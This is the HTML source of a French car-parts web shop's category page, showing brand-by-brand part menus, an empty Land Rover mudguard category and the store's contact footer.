	<a 	href="https://www.piecesautos2607.com/1200-volvo" title="KIT EMBRAYAGE POUR VOLVO">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/577-boitier-d-eau-et-thermostat" title="boitier d eau et thermostat">
		boitier d eau et thermostat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/578-carter-d-huile-moteur" title="Carter D&#039;huile Moteur">
		Carter D&#039;huile Moteur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1389-contacteur-ressort-tournant-airbag" title="Contacteur Ressort tournant Airbag tous modèle">
		Contacteur Ressort tournant Airbag
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/1415-audi" title="Contacteur Ressort tournant Airbag pour AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1416-alfa-romeo" title="Contacteur Ressort tournant Airbag pour ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1417-bmw" title="Contacteur Ressort tournant Airbag pour BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1418-chevrolet" title="Contacteur Ressort tournant Airbag pour CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1419-chrysler" title="Contacteur Ressort tournant Airbag pour CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1420-citroen" title="Contacteur Ressort tournant Airbag pour CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1421-dacia" title="Contacteur Ressort tournant Airbag pour DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1422-dodge" title="Contacteur Ressort tournant Airbag pour DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1423-fiat" title="Contacteur Ressort tournant Airbag pour FIAT">
		FIAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1424-ford" title="Contacteur Ressort tournant Airbag pour FORD">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1425-honda" title="Contacteur Ressort tournant Airbag pour HONDA">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1426-hyundai" title="Contacteur Ressort tournant Airbag pour HYUNDAI">
		HYUNDAI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1427-jaguar" title="Contacteur Ressort tournant Airbag pour JAGUAR">
		JAGUAR
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1428-jeep" title="Contacteur Ressort tournant Airbag pour JEEP">
		JEEP
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1429-kia" title="Contacteur Ressort tournant Airbag pour KIA">
		KIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1431-isuzu" title="Contacteur Ressort tournant Airbag pour ISUZU">
		ISUZU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1432-land-rover" title="Contacteur Ressort tournant Airbag pour LAND ROVER">
		LAND ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1441-lexus" title="Contacteur Ressort tournant Airbag pour LEXUS">
		LEXUS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1434-mazda" title="Contacteur Ressort tournant Airbag pour MAZDA">
		MAZDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1430-mitsubishi" title="Contacteur Ressort tournant Airbag pour MITSUBISHI">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1433-mercedes" title="Contacteur Ressort tournant Airbag pour MERCEDES">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1390-nissan" title="Contacteur Ressort tournant Airbag pour NISSAN">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1435-opel" title="Contacteur Ressort tournant Airbag pour OPEL">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1436-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1391-renault" title="Contacteur Ressort tournant Airbag Pour RENAULT">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1438-saab" title="Contacteur Ressort tournant Airbag pour SAAB">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1439-subaru" title="Contacteur Ressort tournant Airbag pour SUBARU">
		SUBARU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1440-suzuki" title="Contacteur Ressort tournant Airbag pour SUZUKI">
		SUZUKI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1392-seat" title="Contacteur Ressort tournant Airbag Pour SEAT">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1393-skoda" title="Contacteur Ressort tournant Airbag Pour SKODA">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1395-toyota" title="Contacteur Ressort tournant Airbag Pour TOYOTA">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1394-volkswagen" title="Contacteur Ressort tournant Airbag Pour VOLKSWAGEN">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1442-volvo" title="Contacteur Ressort tournant Airbag pour VOLVO">
		VOLVO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/1437-peugeot" title="Contacteur Ressort tournant Airbag pour PEUGEOT">
		PEUGEOT
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/579-galet-tendeur-courroie" title="Galet Tendeur Courroie">
		Galet Tendeur Courroie
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/580-durite-de-turbo" title="Durite de Turbo">
		Durite de Turbo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/581-distribution-pompe-a-eau" title="Distribution / Pompe a Eau">
		Distribution / Pompe a Eau
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/582-poulie-damper" title="Poulie Damper">
		Poulie Damper
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/583-vase-d-expansion" title="Vase D expansion">
		Vase D expansion
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/589-regulateur-alternateur" title="Régulateur Alternateur Pour">
		Régulateur Alternateur
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/591-electrovanne-d-arret-d-avance" title="Electrovanne d&#039;arret / d&#039;avance">
		Electrovanne d&#039;arret / d&#039;avance
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/592-verin-de-coffre-capot" title="Vérin de Coffre Hayon Tous Modèles">
		VERIN DE COFFRE / CAPOT
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/593-alfa-romeo" title="Verin de Coffre Pour Alfa Romeo">
		ALFA ROMEO 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/594-audi" title="Verin de Coffre Pour Audi">
		AUDI 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/595-bmw" title="Verin de Coffre Pour Bmw">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/596-chevrolet" title="Verin de Coffre Pour chevrolet">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/652-chrysler" title="Vérin de coffre Pour Chrysler">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/597-citroen" title="Verin de Coffre Pour Citroen">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/598-daewoo" title="Verin de Coffre Pour Daewoo">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/599-fiat" title="Verin de Coffre Pour Fiat">
		FIAT 
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/600-ford" title="Verin de Coffre Pour Ford">
		FORD
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/614-honda" title="Verin de Coffre Pour Honda">
		HONDA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/601-hyundai" title="Verin de Coffre Pour Hyundai">
		HYUNDAi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/602-lancia" title="Verin de Coffre Pour Lancia">
		LANCIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/603-mercedes" title="Verin de Coffre Pour Mercedes">
		MERCEDES
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/604-mini" title="Verin de Coffre Pour Mini">
		MINI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/615-mitsubishi" title="Verin de Coffre Pour Mitsubishi">
		MITSUBISHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/605-nissan" title="Verin de Coffre Pour Nissan">
		NISSAN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/606-opel" title="Verin de Coffre Pour Opel">
		OPEL
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/607-peugeot" title="Verin de Coffre Pour Peugeot">
		PEUGEOT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/608-renault" title="Verin de Coffre Pour Renault">
		RENAULT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/609-rover" title="Verin de Coffre Pour Rover">
		ROVER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/617-saab" title="Verin de Coffre Pour Saab">
		SAAB
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/610-seat" title="Verin de Coffre Pour Seat">
		SEAT
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/611-skoda" title="Verin de Coffre Pour Skoda">
		SKODA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/616-toyota" title="Verin de Coffre Pour Toyota">
		TOYOTA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/612-volkswagen" title="Verin de Coffre Pour Volkswagen">
		VOLKSWAGEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/613-volvo" title="Verin de Coffre Pour Volvo">
		VOLVO
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/48-divers" title="Description à ajouter">
		Divers
	</a>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
        <div id="htmlcontent_left">
        <ul class="htmlcontent-home clearfix ">
                            <li class="htmlcontent-item-1">
                                            <a href="index.php?controller=best-sales" class="item-link" title="">
                                                                        <img src="https://www.piecesautos2607.com/modules/themeconfigurator/img/384f3d318922131bb48a85d4523dcd8a82d84c4e_pic10.jpg" class="item-img" title="" alt="" width="100%" />
                                                                                                    <div class="item-html">
                                <h2><span>LIVRAISON</span>GRATUITE</h2>
<h3> </h3>
<h4>Cette offre est valable 
sur toute notre boutique</h4>
                            </div>
                                                                    </a>
                                    </li>
                    </ul>
    </div>
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.piecesautos2607.com/content/category/1-root" title="Information">
					Information				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.piecesautos2607.com/content/1-conditions-expedition-pieces-auto-2607" title="Livraison &amp; Expédition">
									Livraison &amp; Expédition
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
									Mentions Légales
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
									Conditions d&#039;utilisations / Conditions générales de vente
								</a>
							</li>
																								<li>
								<a href="https://www.piecesautos2607.com/content/4-qui-sommes-nous-pieces-auto-2607" title="Qui sommes nous ?">
									Qui sommes nous ?
								</a>
							</li>
																				</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
												<div id="center_column" class="center_column col-xs-12 col-sm-9">
                                                    <!-- Breadcrumb -->

<div class="breadcrumb clearfix">
	<a class="home" href="http://www.piecesautos2607.com/" title="retour &agrave; Accueil">
    	<i class="icon-home"></i>
    </a>
			<span class="navigation-pipe" >&gt;</span>
					<a href="https://www.piecesautos2607.com/34-carrosserie" title="Carrosserie" data-gg="">Carrosserie</a><span class="navigation-pipe">></span><a href="https://www.piecesautos2607.com/560-pare-boue-d-aile" title="Pare Boue D'aile" data-gg="">Pare Boue D'aile</a><span class="navigation-pipe">></span>Land Rover
			</div>

<!-- /Breadcrumb -->
                                                    <div class="row">
                                <div id="top_column" class="center_column col-xs-12"></div>
                            </div>
	
	

	    				<div class="content_scene_cat">
            	                     <!-- Category image -->
                    <div class="content_scene_cat_bg row">
                    	                        <div class="category-image hidden-xs col-xs-12 col-sm-5 col-md-4 col-lg-3">
                        	<img class="img-responsive" src="https://www.piecesautos2607.com/c/687-tm_home_default/land-rover.jpg" alt="Land Rover" />
                        </div>
                                                                            <div class="cat_desc  col-xs-12 col-sm-7 col-md-8 col-lg-9">
                            <span class="category-name">
                                Land Rover                            </span>
                                                            <div class="rte"><p>Pare Boue Pour Land Rover</p></div>
                                                        </div>
                                             </div>
                              </div>
				<h1 class="page-heading">
        	<span class="cat-name">Land Rover&nbsp;</span>
            <span class="heading-counter">Aucun produit dans cette cat&eacute;gorie.</span>
        </h1>
		
        		
        	
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					ga('send', 'pageview');
				</script><!-- Protect My Shop from http://www.librasoft.fr/ -->

<!-- Protect My Shop from http://www.librasoft.fr/ --></div>
				</footer>
			</div><!-- #footer -->
		</div><!-- #page -->
</body></html>